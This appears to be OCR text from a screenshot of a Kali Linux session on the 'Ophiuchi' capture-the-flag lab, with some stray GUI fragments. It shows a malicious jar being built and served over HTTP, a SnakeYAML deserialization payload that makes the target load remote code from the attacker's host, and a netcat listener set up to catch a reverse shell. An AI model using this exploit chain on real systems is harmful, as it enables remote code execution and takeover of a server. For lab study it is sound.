 br4cketz@bracketz: ~/Desktop/Ophiuchi
File Actions Edit View Help
/usr/share/themes/Kali-Dark/gtk-2.0/assets/trough-scrollbar-horiz.png,
borders don't fit within the image
** (leafpad:2176): WARNING **: 10:16:38.900: invalid source position for vertical gradient
** (leafpad:2176): WARNING **: 10:16:38.900: invalid source position for vertical gradient
┌──(br4cketz㉿bracketz)-[~/Desktop/Ophiuchi/src/artsploit]
└─$ cd ../../
┌──(br4cketz㉿bracketz)-[~/Desktop/Ophiuchi]
└─$ ls -la
total 20
drwxr-xr-x 3 br4cketz br4cketz 4096 May  7 10:15 .
drwxr-x--- 6 br4cketz br4cketz 4096 May  5 14:19 ..
-rw-r--r-- 1 br4cketz br4cketz  692 May  7 09:43 relatorio.txt
-rw-r--r-- 1 br4cketz br4cketz 1852 May  5 14:20 scan-output.nmap
drwxr-xr-x 4 br4cketz br4cketz 4096 May  7 10:16 src
┌──(br4cketz㉿bracketz)-[~/Desktop/Ophiuchi]
└─$ javac src / artsploit / AwesomeScriptEngineFactory.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
error: invalid flag: /
Usage: javac <options> <source files>
use --help for a list of possible options
┌──(br4cketz㉿bracketz)-[~/Desktop/Ophiuchi]
└─$ javac src/artsploit/AwesomeScriptEngineFactory.java 2 ⨯
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(br4cketz㉿bracketz)-[~/Desktop/Ophiuchi]
└─$ jar -cvf yaml-payload.jar -C src/ .
adding: META-INF/ (in=0) (out=0) (stored 0%)
adding: META-INF/MANIFEST.MF (in=56) (out=56) (stored 0%)
adding: ./ (in=0) (out=0) (stored 0%)
adding: META-INF/ (in=0) (out=0) (stored 0%)
adding: META-INF/services/ (in=0) (out=0) (stored 0%)
adding: META-INF/services/javax.script.ScriptEngineFactory (in=36) (out=38) (deflated -5%)
adding: artsploit/ (in=0) (out=0) (stored 0%)
adding: artsploit/AwesomeScriptEngineFactory.class (in=1838) (out=816) (deflated 55%)
adding: artsploit/AwesomeScriptEngineFactory.java (in=1644) (out=487) (deflated 70%)
Total:
------
(in = 3558) (out = 2489) (deflated 30%)
┌──(br4cketz㉿bracketz)-[~/Desktop/Ophiuchi]
└─$
Parse YAML - Mozilla Firefox
Parse YAML
br4cketz@bracketz: ~/Desktop/Ophiuchi
File Actions Edit View Help
bracketz)-[~/Desktop/Ophiuchi]
SimpleHTTPServer 7773
on 0.0.0.0 port 7773 ...
ONLINE YAML PARSER
!!javax.script.ScriptEngineMana
ger [
!!java.net.URLClassLoader [[
!!java.net.URL
["http://10.10.14.185:7773"]
]]
]
PARSE
Need Support?
payload2.py
br4cketz@bracketz: ~
File Actions Edit View Help
┌──(br4cketz㉿bracketz)-[~]
└─$ nc -nvlp 3332
listening on [any] 3332 ...